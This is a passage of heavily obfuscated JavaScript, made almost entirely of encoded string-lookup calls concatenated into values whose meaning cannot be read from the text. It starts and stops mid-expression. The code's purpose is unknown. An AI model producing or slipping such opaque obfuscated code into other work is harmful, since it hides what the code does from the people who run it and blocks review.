o')+S(0xf5b,'XUuj')+S(0x5e2,'F(LP')+S(0xb48,'r^uw')+S(0x6bb,'2H@0')+S(0x213,'a)uA')+S(0xd97,'kU1]')+S(0x1982,'37(x')+S(0x1223,')5&I')+S(0x181,'W@sN')+S(0x1023,'izdS')+S(0xd8f,'tT6j')+S(0x9b6,'R7bI')+S(0x357,'Kt9m')+S(0x1359,'S#MR')+S(0x1db4,'a)uA')+S(0x2c6,'izdS')+S(0x372,'CkxV')+S(0x1bd1,'z]gd')+S(0x19fa,'eFqa')+S(0xab1,'r^uw')+S(0xc92,'xs6i')+S(0x19e9,'Scc5'))+(S(0xd0f,'Jt&^')+S(0x16eb,'RJ2c')+S(0x10ee,'a)uA')+S(0x11a6,'4TP8')+S(0x214,'XUuj')+S(0x7a0,'RJ2c')+S(0xfad,'Kt9m')+S(0x17e0,'yvXb')+S(0x1118,'a)z0')+S(0x12a8,'XUuj')+S(0x90d,'ET6C')+S(0x1abd,'NO0l')+S(0x12c0,'2H@0')+S(0x13ad,'a)uA')+S(0x67b,'k(^1')+S(0x799,'vfyp')+S(0x909,'2H@0')+S(0x1431,'#(bi')+S(0x1cae,'l#XV')+S(0x1eb7,'l#XV')+S(0xa26,'2H@0')+S(0x1ea4,'kU1]')+S(0xe28,'2H@0')+S(0x2b5,'2H@0')+S(0xbb8,'Wayx')+S(0x83e,'RJ2c')+S(0x4d4,'B4MT')+S(0xe54,'a)z0')+S(0x1554,'Kt9m')+S(0x7c0,'NO0l')+S(0x1ddc,'izdS')+S(0x157,'i@(k')+S(0x532,'xdiA')+S(0xbdb,'z]gd')+S(0x1e0a,'i@(k')+S(0x18c2,'05t$')+S(0x1e75,'zF(0')+S(0x1d64,'tcDo')+S(0x194e,'05t$')+S(0xf9d,'GM)R')+S(0x1661,'r^uw')+S(0x104c,'RJ2c')+S(0x624,')5&I')+S(0x1a24,'zF(0')+S(0x244,'2H@0')+S(0x16e8,'izdS')+S(0x1f84,'izdS')+S(0x13ce,'S#MR')+S(0x444,'2H@0')+S(0x1133,'W@sN')+S(0xb59,'F(LP')+S(0x1ac4,'tcDo')+S(0x1a6,'xs6i')+S(0x3b4,'#(bi')+S(0x8c4,'4dfP')+S(0x1a23,'NO0l')+S(0x1137,'S#MR')+S(0x156,'Kt9m')+S(0xa20,'qQxs')+S(0x183c,'B4MT')+S(0x1ad2,'l#XV')+S(0x10da,'tcDo')+S(0xc55,'S#MR')+S(0x721,'k(^1')+S(0x217,'Jt&^')+S(0x1ab3,'ET6C')+S(0x335,')5&I')+S(0x1116,'t*oc')+S(0x16e7,'k(^1')+S(0xd23,'Scc5')+S(0xcb6,'ET6C')+S(0x846,'R7bI')+S(0xef3,'yvXb')+S(0x1bc9,'i@(k')+S(0x1046,'Kt9m')+S(0x939,'F(LP')+S(0xa03,'vfyp')+S(0x1a03,'B4MT')+S(0x15fc,'Jt&^')+S(0x7d4,'Kt9m')+S(0x18a0,'tcDo')+S(0x13f7,'k(^1')+S(0x1117,'zF(0')+S(0x1406,'S#MR')+S(0x1468,'7Ys&')+S(0x18e8,'#(bi')+S(0x11c3,'xs6i')+S(0xd34,'qrni')+S(0x911,'tcDo')+S(0xa0e,'a)z0')+S(0xbbc,'XUuj')+S(0xe33,'Wayx')+S(0xf3a,'XUuj')+S(0x19d7,'2H@0')+S(0x12e4,'7rc7')+S(0x5b0,'F(LP')+S(0x108c,'37(x')+S(0x10f1,'05t$')+S(0x21b,'Kt9m')+S(0x12e5,'ET6C')+S(0x188e,'a)z0')+S(0x193c,'qQxs')+S(0x19cc,'a)uA')+S(0x180b,'z]gd')+S(0x1085,'#(bi')+S(0x1b5d,'!Nu#')+S(0x1ef,'GM)R')+S(0xf6a,'t*oc')+S(0xc1a,'F(LP')+S(0x185a,'Scc5')+S(0x1115,'!Nu#')+S(0xaed,'4TP8')+S(0x475,'B4MT')+S(0x551,'vfyp')+S(0xd79,'z]gd')+S(0x9ae,'yvXb')+S(0x132d,'XUuj')+S(0x16ff,'t*oc')+S(0x20c,'a)uA')+S(0x933,'qrni')+S(0x17e4,'S#MR')+S(0x1411,'1dG!')+S(0x1cbd,'xdiA')+S(0x14e9,'F(LP')+S(0x164b,'F(LP')+S(0x1840,'05t$')+S(0x1051,'XUuj')+S(0x11a3,'fHK!')+S(0x1e43,'eFqa')+S(0x424,'Jt&^')+S(0x10c7,'F(LP')+S(0x643,'05t$')+S(0xec4,'tT6j')+S(0x5cb,'37(x')+S(0xf91,'GM)R')+S(0x9ed,'a)uA')+S(0x14e0,'Scc5')+S(0x9b4,'zF(0')+S(0xefa,'xdiA')+S(0x7be,'z]gd')+S(0x1841,'F(LP')+S(0x18fa,'zfwU')+S(0x1cfb,'tT6j')+S(0x1788,')5&I')+S(0x55e,'F(LP')+S(0x104d,'S#MR')+S(0x3ea,'NO0l')+S(0x1dc0,'1dG!')+S(0x1cc6,'qrni')+S(0x740,'eFqa')+S(0x12c5,'k(^1')+S(0x1dba,'fHK!')+S(0x656,'i@(k')+S(0xd5c,'xs6i')+S(0x1f94,'!Nu#')+S(0xc45,'fHK!')+S(0x1c30,'XUuj')+S(0x1b3f,'qrni')+S(0x2ed,'!Nu#')+S(0x13ec,'a)z0')+S(0x1ef4,'tcDo')+S(0xeb2,'tcDo')+S(0x425,'XUuj')+S(0x736,'i@(k')+S(0x1508,'l#XV')+S(0x1faa,'Wayx')+S(0x1a61,'4dfP')+S(0x4c1,'tcDo')+S(0x1547,'37(x')+S(0x1653,'Scc5')+S(0xd63,'xdiA')+S(0x591,'Jt&^')+S(0xb2b,'t*oc')+S(0xb67,'NO0l')+S(0x149a,'kU1]')+S(0x965,'eFqa')+S(0x12e9,'#(bi')+S(0x1e24,'W@sN')+S(0x260,'fHK!')+S(0xfcf,'yvXb')+S(0x11b8,'t*oc')+S(0x6b5,'4dfP')+S(0x16c5,'i@(k')+S(0x277,'fHK!')+S(0x722,'fHK!')+S(0x803,'7rc7')+S(0xf18,'Jt&^')+S(0x128c,'i@(k')+S(0xeeb,'2H@0')+S(0x134c,'xdiA')+S(0x71e,'t*oc')+S(0xfc7,'Scc5')+S(0x6cd,'NO0l')+S(0x1704,'F(LP')+S(0x255,'1dG!')+S(0x1d26,'Wayx')+S(0x31a,'GM)R')+S(0x1b2d,')5&I')+S(0x5f7,'W@sN')+S(0x21d,'vfyp'))+(S(0x1b1f,'Jt&^')+S(0xca0,'CkxV')+S(0x58f,'XUuj')+S(0xeef,'1dG!')+S(0xb4d,'7Ys&')+S(0x1bdb,'#(bi')+S(0xe04,'i@(k')+S(0xdee,'yvXb')+S(0x130a,'zfwU')+S(0xdfd,'qQxs')+S(0x5df,'B4MT')+S(0x941,'4TP8')+S(0x52d,'zfwU')+S(0x15d1,'4dfP')+S(0x12d2,'vfyp')+S(0x1783,'CkxV')+S(0xbd5,'GM)R')+S(0x751,'dw86')+S(0x1b8c,'RJ2c')+S(0x1308,'qQxs')+S(0xa64,'RJ2c')+S(0xbf8,'dw86')+S(0x1904,'kU1]')+S(0x1cf1,'S#MR')+S(0x14e2,'!Nu#')+S(0x15c5,'NO0l')+S(0x1914,'05t$')+S(0x3c4,'z]gd')+S(0x130d,'tcDo')+S(0x1bd9,'!Nu#')+S(0xacb,'zF(0')+S(0x728,'XUuj')+S(0xe50,'dw86')+S(0x1d73,'k(^1')+S(0x1e3b,'tT6j')+S(0x148,'2H@0')+S(0xd80,'xs6i')+S(0x15cb,'7Ys&')+S(0xbe9,'fHK!')+S(0x10f6,'S#MR')+S(0x17af,'Jt&^')+S(0xa69,'a)z0')+S(0x1b06,'4dfP')+S(0x14dc,'a)uA')+S(0x809,'7Ys&')+S(0x15b2,'RJ2c')+S(0xf21,'fHK!')+S(0x1053,'r^uw')+S(0x1e9a,'2H@0')+S(0xddd,'Wayx')+S(0x1aaa,'Scc5')+S(0x567,'t*oc')+S(0x1428,'Kt9m')+S(0xb29,'kU1]')+S(0x1731,'z]gd')+S(0xe0f,'R7bI')+S(0xee6,'ET6C')+S(0x1c88,'Scc5')+S(0x18c4,'xs6i')+S(0x1ae6,'#(bi')+S(0xd8b,'xs6i')+S(0x1791,'7Ys&')+S(0xa7d,'1dG!')+S(0x1e2f,'vfyp')+S(0xdd,'zfwU')+S(0xb2a,'B4MT')+S(0x7bd,'eFqa')+S(0xdd4,'tT6j')+S(0x225,'r^uw')+S(0xf50,'7rc7')+S(0x1082,'qQxs')+S(0xc5c,')5&I')+S(0x8ff,'fHK!')+S(0xac6,'2H@0')+S(0x944,'dw86')+S(0x414,'Jt&^')+S(0xde2,'4TP8')+S(0x356,'CkxV')+S(0xde,'a)z0')+S(0x927,'qrni')+S(0xfce,'tT6j')+S(0x1d33,'S#MR')+S(0x19b6,'qQxs')+S(0xcc1,'R7bI')+S(0x35a,'ET6C')+S(0x601,'B4MT')+S(0x1b10,'R7bI')+S(0xd86,'7Ys&')+S(0x5e7,'R7bI')+S(0x1ccb,'xdiA')+S(0x1f71,'37(x')+S(0x9b9,'dw86')+S(0x1cba,'a)z0')+S(0x131a,'tT6j')+S(0x15dd,'tT6j')+S(0x435,'7rc7')+S(0x466,'xs6i')+S(0x1e42,'B4MT')+S(0x45f,'B4MT')+S(0xb45,'dw86')+S(0x1a98,'1dG!')+S(0x1e1,'xdiA')+S(0x18f8,'l#XV')+S(0x1126,'S#MR')+S(0x1ecf,'4TP8')+S(0x1795,'yvXb')+S(0x1617,'izdS')+S(0xfa7,'dw86')+S(0x1c83,'tcDo')+S(0x162f,'GM)R')+S(0x1777,'XUuj')+S(0x351,'a)uA')+S(0xd22,'ET6C')+S(0x6e7,'GM)R')+S(0xba1,'dw86')+S(0x60a,'F(LP')+S(0xa7,'t*oc')+S(0xb6f,'Wayx')+S(0xe7d,'z]gd')+S(0x825,'kU1]')+S(0x1b14,'i@(k')+S(0x1d74,'XUuj')+S(0x19ba,'#(bi')+S(0x107d,'zF(0')+S(0xf4d,'zF(0')+S(0x1b9e,'i@(k')+S(0xec,'eFqa')+S(0x118c,'fHK!')+S(0xd91,'l#XV')+S(0x1db5,'7Ys&')+S(0x710,'k(^1')+S(0xd2b,'izdS')+S(0x17db,'l#XV')+S(0xad1,'kU1]')+S(0x11cc,'F(LP')+S(0x1dea,'izdS')+S(0x1e0e,'qQxs')+S(0x2ac,'7rc7')+S(0x1f74,'ET6C')+S(0x1037,'qrni')+S(0x1bdc,'t*oc')+S(0x1f5b,'r^uw')+S(0x134b,')5&I')+S(0xd15,'4dfP')+S(0x314,'37(x')+S(0x523,'eFqa')+S(0x1b9b,'37(x')+S(0xdef,'l#XV')+S(0xb53,'S#MR')+S(0x977,'vfyp')+S(0x1f1d,'R7bI')+S(0xc9f,'ET6C')+S(0x6b3,'7Ys&')+S(0x1920,'7rc7')+S(0xa21,'t*oc')+S(0xfaa,'B4MT')+S(0x81c,'k(^1')+S(0x1b82,'t*oc')+S(0x448,'ET6C')+S(0xb54,'Scc5')+S(0x18f3,'W@sN')+S(0x1f43,'Scc5')+S(0x617,'fHK!')+S(0x1f65,'i@(k')+S(0x12f0,'zF(0')+S(0x150,'4dfP')+S(0x74a,'B4MT')+S(0x1e17,'vfyp')+S(0x1c6f,'2xPL')+S(0x25f,'qQxs')+S(0x171a,'XUuj')+S(0x15ac,'yvXb')+S(0xb79,'GM)R')+S(0x1714,'xs6i')+S(0x1cb9,'CkxV')+S(0x1ec,'Scc5')+S(0x60f,'dw86')+S(0x62e,'GM)R')+S(0x17fe,'7Ys&')+S(0x11e1,'R7bI')+S(0x13ab,'S#MR')+S(0x17bb,'NO0l')),c[S(0x60b,'tcDo')]=S(0x2d7,'a)z0')+S(0xa02,'B4MT')+S(0x984,'ET6C')+S(0x1aac,'1dG!')+S(0x126c,'2H@0')+S(0x1a67,'zfwU')+S(0x333,'Scc5')+S(0x17d2,'4dfP')+S(0x1a1b,'xdiA')+S(0x1c1f,'tcDo')+S(0x9d,'XUuj')+S(0x2f8,'eFqa')+S(0x1173,'CkxV')+S(0x19a6,'GM)R')+S(0x11dd,'!Nu#')+S(0xf81,'a)uA')+S(0x1a06,'xs6i')+S(0x1e4b,'2xPL')+S(0xca4,'l#XV')+S(0x1ac5,'fHK!')+S(0xf2e,'05t$')+S(0x1db7,'tT6j')+S(0x1c04,'RJ2c')+S(0x1244,'#(bi')+S(0x1ec2,'#(bi')+S(0x1a08,'dw86')+S(0x4b6,'tT6j')+S(0x5c6,'GM)R')+S(0x823,'a)uA')+S(0x104a,'B4MT')+S(0x1bbb,'2H@0')+S(0x7c8,'2xPL')+S(0x181b,'zF(0')+S(0x11b0,')5&I')+S(0x186f,'eFqa')+S(0x1d68,'a)z0')+S(0x1bdf,'yvXb')+S(0x3ba,'F(LP')+S(0x1013,'zfwU')+S(0x2a8,'Jt&^')+S(0x7a8,'7rc7')+S(0xd54,'2xPL')+S(0x17e3,'37(x')+S(0x680,'izdS')+S(0xa97,'7Ys&')+S(0xf45,'qQxs')+S(0x97f,'tT6j')+S(0xb65,'#(bi')+S(0x1c66,'vfyp')+S(0x898,'Jt&^')+S(0x15ba,'F(LP')+S(0x169b,'Kt9m')+S(0x228,'W@sN')+S(0x24c,'izdS')+S(0x1c65,'a)z0')+S(0x19b4,'B4MT')+S(0x8f8,'xs6i')+S(0x1de0,'t*oc')+S(0xaca,'r^uw')+S(0x68d,'yvXb')+S(0x186e,'a)uA')+S(0x1d27,'a)uA')+S(0x80d,'B4MT')+S(0x86e,'2xPL')+S(0x1d3b,'7Ys&')+S(0x16a2,'a)z0')+S(0x5ff,'GM)R')+S(0xd14,'ET6C')+S(0x1f63,'4TP8')+S(0x1f0d,'vfyp')+S(0x1d16,'vfyp')+S(0x11e8,'4TP8')+S(0x1815,'XUuj')+S(0x1ecc,'F(LP')+S(0x675,'37(x')+S(0x1093,'zF(0')+S(0x10f,'fHK!')+S(0x28d,'Kt9m')+S(0x68a,'1dG!')+S(0x5f9,'#(bi')+S(0x9b1,')5&I')+S(0xd59,'2H@0')+S(0x1c8,'l#XV')+S(0xf7e,'a)z0')+S(0xeaf,'a)uA')+S(0xd35,'fHK!')+S(0xf70,'37(x')+S(0xe63,'Kt9m')+S(0x14cd,'F(LP')+S(0x15da,'xdiA')+S(0x1ef5,'RJ2c')+S(0x1377,'i@(k')+S(0x1b2f,'!Nu#')+S(0x1995,'qrni')+S(0x111a,'l#XV')+S(0x18df,'xdiA')+S(0x18d5,'B4MT')+S(0xc73,')5&I')+S(0x4de,'GM)R')+S(0x1884,'!Nu#')+S(0x13c1,'zfwU')+S(0x612,'S#MR')+S(0x14f8,'eFqa')+S(0x6cf,'05t$')+S(0x1eac,'dw86')+S(0x129,'05t$')+S(0x19f1,'Wayx')+S(0x1231,'zfwU')+S(0x198c,'tT6j')+S(0x1bb7,'4TP8')+S(0x19d4,'W@sN')+S(0x1ef0,'RJ2c')+S(0x114c,'!Nu#')+S(0x12e8,'a)uA')+S(0x1604,'dw86')+S(0x1866,'dw86')+S(0x6d2,'ET6C')+S(0x737,')5&I')+S(0x1a6b,'i@(k')+S(0x1969,'qrni')+S(0x5b2,'fHK!')+S(0x6b6,'r^uw')+S(0x595,'B4MT')+S(0x2f6,'CkxV')+S(0xd0e,'2H@0')+S(0x9ee,'xs6i')+S(0x1630,'t*oc')+S(0x12ab,'GM)R')+S(0x41a,'tcDo')+S(0xdb2,')5&I')+S(0x75b,'zF(0')+S(0xdcc,'#(bi')+S(0x817,'fHK!')+S(0x1875,'1dG!')+S(0x27e,'tcDo')+S(0x1df4,'i@(k')+S(0xda4,'!Nu#')+S(0x1a2c,'1dG!')+S(0x49a,')5&I')+S(0x12f2,'dw86')+S(0x1142,'l#XV')+S(0x534,'7Ys&')+S(0x1552,'7Ys&')+S(0x807,'GM)R')+S(0xf9f,'XUuj')+S(0x20f,'yvXb')+S(0x654,'NO0l')+S(0x1b18,'xdiA')+S(0x1cd6,')5&I')+S(0x2dc,'05t$')+S(0xe9d,'xs6i')+S(0x1793,'qQxs')+S(0x1817,'t*oc')+S(0x696,'CkxV')+S(0x103,'Jt&^')+S(0x1de7,'7rc7')+S(0x144,'S#MR')+S(0x231,'R7bI')+S(0x98e,'tT6j')+S(0xeba,'i@(k')+S(0x500,'izdS')+S(0xc48,'Jt&^')+S(0xca3,'t*oc')+S(0x1abe,'i@(k')+S(0xc2,'GM)R')+S(0x145e,'7Ys&')+S(0x11c5,'Scc5')+S(0x3fd,'R7bI')+S(0x7d2,'tcDo')+S(0xb16,'7rc7')+S(0x15e5,'CkxV')+S(0x1d2,'a)uA')+S(0x566,'2H@0')+S(0x1404,'i@(k')+S(0xac7,'izdS')+S(0x441,'7Ys&')+S(0xe88,'kU1]')+S(0x16c,'i@(k')+S(0x888,'a)uA')+S(0xf25,'z]gd')+S(0x785,'XUuj')+S(0x1cb3,'NO0l')+S(0x9b0,'eFqa')+S(0x1589,'7rc7')+S(0xd3f,'yvXb')+S(0xb49,'4TP8')+S(0x160e,'1dG!')+S(0x273,'R7bI')+S(0x78e,'XUuj')+S(0x1f05,'a)uA')+S(0x1a9e,'eFqa')+S(0x95c,'fHK!')+S(0xbc,'k(^1')+S(0xef,'kU1]')+S(0x11a8,')5&I')+S(0xb13,'r^uw')+S(0xa3,'zfwU')+S(0xdd2,'B4MT')+S(0xdc7,'ET6C')+S(0x19e,'eFqa')+(S(0xc8e,'Wayx')+S(0x1883,'Kt9m')+S(0x13fd,'7Ys&')+S(0xc50,'qQxs')+S(0x640,'4dfP')+S(0x50e,'4dfP')+S(0x3f0,'7rc7')+S(0x3f1,'zfwU')+S(0x15e7,'4TP8')+S(0xc5,'RJ2c')+S(0x210,'xdiA')+S(0x1f12,'05t$')+S(0x18cd,'z]gd')+S(0x1277,'k(^1')+S(0x942,'fHK!')+S(0x1288,'XUuj')+S(0x411,'NO0l')+S(0x4b1,'a)uA')+S(0x1631,'NO0l')+S(0x8cd,'37(x')+S(0x1f91,'CkxV')+S(0x13af,'!Nu#')+S(0x1119,'Jt&^')+S(0x82e,'Scc5')+S(0x5a8,'2H@0')+S(0x185c,'zfwU')+S(0xbb2,'xdiA')+S(0x1d38,'i@(k')+S(0xf82,'kU1]')+S(0xb1f,'izdS')+S(0xc84,'k(^1')+S(0xfd6,'Scc5')+S(0x974,'t*oc')+S(0x3cb,')5&I')+S(0xa72,'!Nu#')+S(0x513,'yvXb')+S(0x1171,'Jt&^')+S(0x1954,'z]gd')+S(0x134e,'fHK!')+S(0x13a1,'xs6i')+S(0x1917,'7rc7')+S(0x1921,'vfyp')+S(0x836,'4TP8')+S(0x1246,'a)z0')+S(0x313,'7rc7')+S(0x1e68,'Wayx')+S(0xd8d,'2xPL')+S(0x6ef,'qQxs')+S(0x168b,'Kt9m')+S(0x8a4,'#(bi')+S(0x8e4,'Scc5')+S(0x101,'qrni')+S(0x19a7,'Wayx')+S(0x1bf7,'2xPL')+S(0x142e,'xs6i')+S(0x226,'fHK!')+S(0x9a6,'GM)R')+S(0x9fa,'zF(0')+S(0x16b,'37(x')+S(0x18d7,'xdiA')+S(0x26b,'zF(0')+S(0x1075,'F(LP')+S(0x1d3c,'R7bI')+S(0x144f,'xdiA')+S(0x2fc,'Scc5')+S(0x6ed,'05t$')+S(0x1b63,'tT6j')+S(0x850,'a)z0')+S(0xb6d,'tcDo')+S(0x19d2,'B4MT')+S(0x1b35,'R7bI')+S(0x1b90,')5&I')+S(0xeb8,'Scc5')+S(0x1bf6,')5&I')+S(0x1af2,'4TP8')+S(0x131b,'izdS')+S(0x17c7,'z]gd')+S(0x1acc,'#(bi')+S(0x29e,'qQxs')+S(0x4ec,'a)uA')+S(0x1d01,'k(^1')+S(0x13c6,'GM)R')+S(0xa48,'kU1]')+S(0x1aef,'7Ys&')+S(0x1766,'a)z0')+S(0x163,'eFqa')+S(0x1977,'7Ys&')+S(0x1897,'vfyp')+S(0x187b,'tcDo')+S(0x2a1,'a)uA')+S(0x97a,'a)uA')+S(0xaa7,'2H@0')+S(0x1ebe,'GM)R')+S(0x1487,'NO0l')+S(0xca7,'ET6C')+S(0xa8b,'4dfP')+S(0xd68,'S#MR')+S(0x66e,'Scc5')+S(0x5fa,'xdiA')+S(0x303,'zfwU')+S(0x1a31,'tT6j')+S(0x1132,'qQxs')+S(0x19c4,'Wayx')+S(0x1ef8,'B4MT')+S(0x3c0,'#(bi')+S(0xf8d,'7Ys&')+S(0x13ef,'7rc7')+S(0x7a2,'37(x')+S(0x716,'dw86')+S(0x134,'zfwU')+S(0xa3e,'1dG!')+S(0x43c,'qQxs')+S(0x162c,'eFqa')+S(0x1f57,'yvXb')+S(0x1526,'yvXb')+S(0x3a4,'qQxs')+S(0x1545,'#(bi')+S(0x13f8,'#(bi')+S(0x1060,'tT6j')+S(0x1316,'R7bI')+S(0xaf4,'t*oc')+S(0x16a7,'yvXb')+S(0x4bc,'4dfP')+S(0x166d,'Wayx')+S(0x14aa,'dw86')+S(0x185e,'!Nu#')+S(0x36b,'ET6C')+S(0x17b2,'#(bi')+S(0x11bf,'F(LP')+S(0x1151,'!Nu#')+S(0x508,'a)z0')+S(0xdf6,'izdS')+S(0x4fd,'tcDo')+S(0x878,'vfyp')+S(0x992,'qQxs')+S(0x198e,'xdiA')+S(0x579,'i@(k')+S(0x2ea,'dw86')+S(0x1e08,'RJ2c')+S(0x7d3,'a)z0')+S(0x18c5,'vfyp')+S(0x1101,'R7bI')+S(0x278,'qrni')+S(0x1d9,'GM)R')+S(0x9b3,'fHK!')+S(0xb0f,'i@(k')+S(0x113a,'CkxV')+S(0x11a4,'r^uw')+S(0x168e,'eFqa')+S(0x139e,'R7bI')+S(0x25c,'B4MT')+S(0x196a,'xs6i')+S(0x18ea,'k(^1')+S(0x1210,'xs6i')+S(0x1a9f,'kU1]')+S(0x132c,'XUuj')+S(0x7a3,'izdS')+S(0x12d0,'izdS')+S(0xb36,'2xPL')+S(0x18ed,'S#MR')+S(0x40b,'4TP8')+S(0x19cd,'GM)R')+S(0x9d8,'4dfP')+S(0x1959,'7rc7')+S(0x111f,'CkxV')+S(0x1be7,'fHK!')+S(0x199f,'yvXb')+S(0x1d9f,'zfwU')+S(0x13e0,'Kt9m')+S(0x9b2,'37(x')+S(0x1810,'Kt9m')+S(0x11b,'k(^1')+S(0x5e5,'2xPL')+S(0x636,'xs6i')+S(0x1572,'4dfP')+S(0x1351,'ET6C')+S(0x143a,'tcDo')+S(0x1e9f,'qQxs')+S(0x14e,'NO0l')+S(0x157e,'a)uA')+S(0x42d,'tcDo')+S(0x559,'Kt9m')+S(0x7f0,'#(bi')+S(0xb9f,'l#XV')+S(0xf32,'eFqa')+S(0x5b8,'k(^1')+S(0x791,'!Nu#')+S(0xee5,'Scc5')+S(0x1ce9,'CkxV')+S(0x89d,'05t$')+S(0x1295,'7rc7')+S(0x1e32,'fHK!')+S(0x1639,')5&I')+S(0x1539,'kU1]')+S(0xa0,'eFqa')+S(0x1e59,'W@sN')+S(0x10a1,'vfyp')+S(0x913,'Scc5')+S(0x1717,'GM)R')+S(0x19e8,'tT6j'))+(S(0x1535,'XUuj')+S(0xb85,'yvXb')+S(0x43d,'R7bI')+S(0xec2,'izdS')+S(0x11ce,'GM)R')+S(0x16b9,'4dfP')+S(0xa05,'2xPL')+S(0x114a,'XUuj')+S(0x38f,'2xPL')+S(0x85a,'2xPL')+S(0x17d,'vfyp')+S(0x782,'yvXb')+S(0x11d2,'kU1]')+S(0xdcf,'S#MR')+S(0xe65,'XUuj')+S(0x9a7,'05t$')+S(0xfdf,'7Ys&')+S(0x12bf,'izdS')+S(0x1f9a,'4TP8')+S(0x2ae,'XUuj')+S(0x88e,'kU1]')+S(0xc9,'zF(0')+S(0x57c,'a)uA')+S(0x124,'kU1]')+S(0x1bab,'kU1]')+S(0x1464,'z]gd')+S(0x1c84,'1dG!')+S(0x1752,'2xPL')+S(0x131d,'ET6C')+S(0x13b,')5&I')+S(0x102e,'37(x')+S(0x6d8,'RJ2c')+S(0x186d,'izdS')+S(0x360,'S#MR')+S(0x1534,'Jt&^')+S(0x11d0,'eFqa')+S(0xdf5,'7Ys&')+S(0x1080,'CkxV')+S(0x184a,'37(x')+S(0x9c1,'izdS')+S(0xbec,'dw86')+S(0x658,'izdS')+S(0x1016,'7rc7')+S(0xad,'!Nu#')+S(0x1779,'XUuj')+S(0x69a,'4TP8')+S(0x1160,'t*oc')+S(0x9a,'F(LP')+S(0x699,'dw86')+S(0x16a4,'fHK!')+S(0x5e0,'eFqa')+S(0x8d7,'7Ys&')+S(0x1542,'i@(k')+S(0x8f5,'z]gd')+S(0x17b0,'i@(k')+S(0xc79,'R7bI')+S(0x1a6d,'1dG!')+S(0x1a3d,'4TP8')+S(0x1340,'W@sN')+S(0x10fe,'4dfP')+S(0x16bd,'RJ2c')+S(0x1784,'NO0l')+S(0x198f,'Kt9m')+S(0x1219,'R7bI')+S(0xacd,'7rc7')+S(0x1a29,'k(^1')+S(0x9ba,'xdiA')+S(0x1bc,'eFqa')+S(0x1541,'Scc5')+S(0x7d9,'fHK!')+S(0xdc8,'7rc7')+S(0x492,'RJ2c')+S(0x12d4,'GM)R')+S(0xaa8,'W@sN')+S(0xe1f,'i@(k')+S(0x1460,')5&I')+S(0x1a3a,'fHK!')+S(0xaf7,'tcDo')+S(0xf30,'2xPL')+S(0x1fa5,'yvXb')+S(0x4b4,'xdiA')+S(0x5a0,'Kt9m')+S(0x471,'a)z0')+S(0x13f4,'Scc5')+S(0xf23,'qrni')+S(0xb3f,'B4MT')+S(0x628,'xs6i')+S(0x757,'37(x')+S(0xad9,'4dfP')+S(0xaf2,'2H@0')+S(0x10a8,'GM)R')+S(0xaab,'zfwU')+S(0x2f4,'yvXb')+S(0x1c78,'1dG!')+S(0x1ed1,'R7bI')+S(0x2e1,'yvXb')+S(0xf66,'z]gd')+S(0x11f2,'izdS')+S(0xddc,'vfyp')+S(0x1f7a,'xdiA')+S(0x407,'S#MR')+S(0x1b9a,'7Ys&')+S(0x10f5,'2H@0')+S(0x9e4,'kU1]')+S(0xaac,'XUuj')+S(0x1d4c,'tT6j')+S(0xa86,'7Ys&')+S(0x6d3,'4TP8')+S(0xf8a,'ET6C')+S(0x1c25,'XUuj')+S(0xf5a,'vfyp')+S(0x1e65,'37(x')+S(0x1632,'1dG!')+S(0x8e6,'XUuj')+S(0x1c2e,'zF(0')+S(0x1141,'fHK!')+S(0x6e1,'z]gd')+S(0x154b,'r^uw')+S(0xfb,'tT6j')+S(0xdcb,'B4MT')+S(0x16b0,'tT6j')+S(0xad0,'k(^1')+S(0xa29,'fHK!')+S(0x1e3f,'z]gd')+S(0x1dfa,'Kt9m')+S(0x755,'Kt9m')+S(0xdea,'k(^1')+S(0x137b,'zF(0')+S(0x1a93,'i@(k')+S(0xdf,'t*oc')+S(0x128d,'a)z0')+S(0x1279,')5&I')+S(0x1967,'tcDo')+S(0x1214,'CkxV')+S(0xc4e,'S#MR')+S(0xdb5,'yvXb')+S(0x1ca1,'7Ys&')+S(0x64f,'2H@0')+S(0x1200,'2H@0')+S(0xa42,'GM)R')+S(0x1294,'fHK!')+S(0x812,'2xPL')+S(0x6fe,'XUuj')+S(0xdb1,'tcDo')+S(0x10ce,'2H@0')+S(0x234,'!Nu#')+S(0x1d75,'k(^1')+S(0x16fd,'F(LP')+S(0xaa4,'05t$')+S(0x1f0e,'fHK!')+S(0x1529,'F(LP')+S(0x68b,'xs6i')+S(0x1dad,'2xPL')+S(0x1d6f,'B4MT')+S(0xf08,'fHK!')+S(0xba0,'izdS')+S(0x1229,'qrni')+S(0x72e,'qrni')+S(0x16b4,'yvXb')+S(0x13e4,'W@sN')+S(0x7ba,'l#XV')+S(0x182b,'vfyp')+S(0x1081,')5&I')+S(0x11d4,'RJ2c')+S(0x1a12,'zfwU')+S(0x1e6f,'kU1]')+S(0x180f,')5&I')+S(0x69c,'dw86')+S(0xa4c,'fHK!')+S(0x1bc1,'Jt&^')+S(0x9fb,'fHK!')+S(0x197a,'qrni')+S(0x1dcd,'S#MR')+S(0x190e,'z]gd')+S(0xa95,'05t$')+S(0x133b,'a)uA')+S(0x199a,'Wayx')+S(0xa3f,'eFqa')+S(0x1bad,'XUuj')+S(0x141d,'7Ys&')+S(0x121f,'2xPL')+S(0x77d,'#(bi')+S(0x714,'vfyp')+S(0x18b3,'4TP8')+S(0x1764,'a)z0')+S(0x1525,'R7bI')+S(0x1e93,'Wayx')+S(0x59c,'4TP8')+S(0x1091,'!Nu#')+S(0x1a60,'izdS')+S(0x308,'r^uw')+S(0x1629,'CkxV')+S(0x14d0,'fHK!')+S(0x1dd,'RJ2c')+S(0x613,'Wayx')+S(0x1f8e,'l#XV')+S(0xd3c,'Wayx')+S(0xb0b,'S#MR')+S(0x97d,'tcDo')+S(0x1ba8,'GM)R'))+(S(0x734,'S#MR')+S(0x70c,'4dfP')+S(0xc7c,'a)z0')+S(0x5c4,'NO0l')+S(0x122a,'xs6i')+S(0x17bd,'t*oc')+S(0x130e,'z]gd')+S(0x1588,'zF(0')+S(0x1ebb,'37(x')+S(0x739,'a)z0')+S(0x1a5b,'qQxs')+S(0x14bd,'t*oc')+S(0x148a,'eFqa')+S(0xc41,'XUuj')+S(0x9d2,'i@(k')+S(0xa31,'7rc7')+S(0x29f,'4dfP')+S(0x1eb0,'Scc5')+S(0xc42,'#(bi')+S(0x1006,'4dfP')+S(0x1cab,'a)uA')+S(0x19ea,'z]gd')+S(0x1e9c,'2xPL')+S(0x1a32,'i@(k')+S(0x1953,'z]gd')+S(0xf6,'kU1]')+S(0xb6c,'eFqa')+S(0x1405,'7Ys&')+S(0x1182,'2xPL')+S(0x1aee,'Jt&^')+S(0x1e18,'xdiA')+S(0x4af,'fHK!')+S(0x325,'R7bI')+S(0x11a7,